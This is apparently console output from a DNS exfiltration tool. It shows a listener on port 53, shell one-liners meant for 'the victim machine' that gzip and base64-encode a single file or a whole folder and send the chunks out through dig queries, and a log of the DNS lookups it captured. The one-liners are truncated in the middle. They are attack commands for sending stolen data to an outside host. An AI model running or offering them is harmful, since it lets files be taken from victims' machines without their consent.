 [+] DNS listening on '0.0.0.0:53'
[+] On the victim machine, use any of the following commands:
[+] Remember to set filename for individual file transfer.
[?] Copy individual file (ZIP enabled)
# f=file.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64
" "*"` +short; done
[?] Copy entire folder (ZIP enabled)
# for f in $(ls .); do s=4;b=57;c=0; for r in $(for i in $(gzip -c $
r$f|tr "+" "*"` +short; done ; done
[+] Once files have sent, use Ctrl+C to exit and save.
[>] len: '27 bytes' - checkappexec.microsoft.com
[>] len: '18 bytes' - p-ring.msedge.net
[>] len: '20 bytes' - arm-ring.msedge.net
[>] len: '22 bytes' - 5.3.0.10.in-addr.arpa
[>] len: '16 bytes' - test.prueba.com
[>] len: '16 bytes' - test.prueba.com
[>] len: '12 bytes' - api.msn.com
[>] len: '16 bytes' - windows.msn.com
[>] len: '30 bytes' - nav.smartscreen.microsoft.com